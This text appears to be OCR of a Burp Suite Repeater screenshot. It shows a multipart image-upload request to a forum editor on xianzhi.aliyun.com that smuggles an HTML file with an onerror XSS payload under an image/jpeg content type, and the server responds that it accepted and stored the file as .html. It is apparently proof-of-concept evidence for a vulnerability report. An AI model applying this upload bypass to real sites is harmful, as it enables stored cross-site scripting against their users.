 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: https://xianzhi.aliyun.com ?
Request
Raw Params Headers Hex
4DF13B227C605C38066FEEC6478C6EE2CD43AD3E795C914CC3BBDA1F
1F56E2A09EDA20420B976E8D
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB
Content-Disposition: form-data;
name="editormd-image-file"; filename="html"
Content-Type: image/jpeg
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
<title>Document</title>
</head>
<body>
<img/src=1 onerror=alert(/1/);>
</body>
</html>
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB
Content-Disposition: form-data;
name="csrfmiddlewaretoken"
hSDeBSsvqZN3Q213du56TZU5UiUOBuhe8EtaROStZM8JelBxO9wQEE415
NkhIlwX
------WebKitFormBoundaryzZ8jrtgN4VfhA6NB--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 20 Nov 2017 17:21:03 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Cookie
X-Frame-Options: SAMEORIGIN
Server: Tengine/Aserver
EagleEye-TraceId: 0bb6121015111984632427687efaf2
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
Content-Length: 132
{"success": 1, "message": "", "url":
"https://xianzhi.aliyun.com/forum//media/upload/picture
/20171121012103-2fa3a7e8-ce17-1.html"}
? < + > Type a search term 0 matches
Done 471 bytes | 497 millis